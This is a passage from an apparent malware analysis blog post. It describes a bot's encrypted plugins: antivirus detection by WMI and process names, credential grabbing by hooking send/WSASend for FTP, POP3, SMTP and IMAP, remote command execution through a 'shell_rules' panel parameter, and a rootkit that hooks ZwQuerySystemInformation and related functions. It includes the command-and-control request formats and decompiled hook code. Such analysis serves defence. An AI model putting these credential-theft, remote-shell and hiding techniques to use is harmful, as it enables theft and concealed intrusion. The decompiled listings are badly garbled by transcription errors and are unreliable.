Besides being encrypted, the plugins are also compressed with UPX and all of them are exporting the function "*Work*". These are the plugins that I have seen so far:*AVInfo.dll*: It is a Delphi plugin which uses the **Windows Management**

**[Instrumentation \(WMI\) to obtain the installed Antivirus and Firewall products](http://theroadtodelphi.wordpress.com/2011/02/18/getting-the-installed-antivirus-antispyware-and-firewall-software-using-delphi-and-the-wmi/)**. If the Antivirus product is not detected that way, it checks the running processes to find Antivirus processes:

- avp.exe (Kaspersky)
- ccsvchst.exe (Norton)
- dwservice.exe (DrWeb)
- dwengine.exe (DrWeb)
- avgnt.exe (Avira)
- avguard.exe (Avira)
- malwaredefender.exe (Malware Defender)

After gathering this information, it is reported to the control panel using this format: "*cmd=avinfo&login=%s&info=%s777%s*". The Antivirus and Firewall product names are separated by "777".

```
CHAR *_cdecl CreateAvFwInfoRequest()
₹
  CHAR *avRequest; // esi@1
  uoid *u1; // ecx@1<br>int detectedAU; // ebx@1
   void *v3; // ecx
  int *installedFirewall; // eax@3
   avRequest = AllocateMemory(1u);
  CoInitialize(0);
     etectedAV = LookForInstalledAVFirewall(0, v1);
  ucceted<br>
if ( lstrlenA(detectedAU) < 7 )<br>
detectedAU = LookForAUProcesses();<br>
installedFirewall = LookForAUProcesses();<br>
wsprintff(aURequest, "%s%s777%s", auUrlParams, detectedAU, installedFirewall);<br>
wsprintff(aURequest, 
  CoUninitialize();
  return avRequest;
                                  1
з
```
*FTPGrab.dll*: This module injects code in every process in execution, decoding another plugin called *Grabber.dll*. This new plugin will hook the functions "*send*" and "*WSASend*" to collect users/passwords for the FTP, POP3, SMTP and IMAP protocols. Then it will include this information in the request "*cmd=ftpgrab&login=%s&grab=*" and adding the following lines:

- pop3://%s:%s@%s:%d
- o[ftp://%s:%s@%s:%d](http://10.10.0.46/ftp://%s:%s@%s:%d)
- imap://%s:%s@%s:%d
- smtp://%s:%s@%s:%d```
void _cdecl _noreturn HookSendFunctionsThread()
∢
  int v0; // eax@1
  int sendAddress; // eax@1
  int v2; // ecx@1<br>int v3; // eax@2<br>int v4; // eax@5
  int usaSendAddress; // eax@5
  int v6; // ecx05<br>int v7; // eax06
  SuspendResumeThread(1);<br>v0 = GetHoduleHandleA("ws2_32.dll");
  sendAddress = GetProcAddress(v0, "send");
  if ( tsendAddress )
  ₹
    u3 = LoadLibraryA("ws2_32.dll");<br>sendAddress = GetProcAddress(u3, "send");
  if ( sendAddress )
    HookFunction(v2, off_40301C, sendAddress, FakeSend, off_40301C);
  uh - GetModuleHandleA("ws2_32.dll");<br>wsaSendAddress - GetProcAddress(uh, "WSASend");
  if ( twsaSendAddress )
  ₹
    v7 = LoadLibraryA("us2_32.dll");
    wsaSendAddress - GetProcAddress(v7, "WSASend");
  if ( usaSendAddress )
    HookFunction(v6, off 403018, wsaSendAddress, FakeWSASend, off 403018);
  byte_404928 = 0;
  byte_404929 = 0;SuspendResumeThread(0);
  ExitThread(0):
ÿ
```
*shell.dll*: If the server response includes the "*shell\_rules*" parameter, then the command specified is executed and the result is sent to the panel, encoded with Base64. The request used for this will be "*cmd=getshell&login=%s&shell=\$RESULT&run=ok*".

These plugins are stored on disk encrypted with the same modified RC4 algorithm, using the botid as key. Besides these, there is another plugin, called *Rootkit.dll*, used to hook the functions *ZwQuerySystemInformation*, *ZwQueryDirectoryFile* and *ZwEnumerateValueKey* to try to hide the malware process, files and registry keys.

```
void _stdcall _noreturn StartAddress(int a1)
  HMODULE v1; // eax@1
  FARPROC v2; // eaxer<br>HMODULE v3; // eaxer
  FARPROC v4; // eax03
  HMODULE v5; // eax@5
  FARPROC v6; // eax@5
  SuspendResuneThread(1);<br>v1 = GetModuleHandleA("ntdll");
  u2 - GetProcAddress(ui, "ZuQuerySystemInformation");
  if ( 02 )
  HookFunction(u2, FakeQuerySystemInformation, off_402018);<br>u3 - GetModuleHandleA("ntdll");<br>u4 - GetProcAddress(u3, "ZuQueryDirectoryFile");
  if ( 04 )
    HookFunction(v4, FakeQueryDirectoryFile, off_402014);
  us - GetModuleHandleA("ntdll");<br>u6 - GetModuleHandleA("ntdll");<br>u6 - GetProcAddress(u5, "ZuEnumerateUalueKey");
  if (06)HookFunction(v6, FakeEnumerateValueKey, OriginalEnumerateValueKey);
  SuspendResumeThread(0);
  ExitThread(0);
x
```
These are some of the samples used to write this blog post: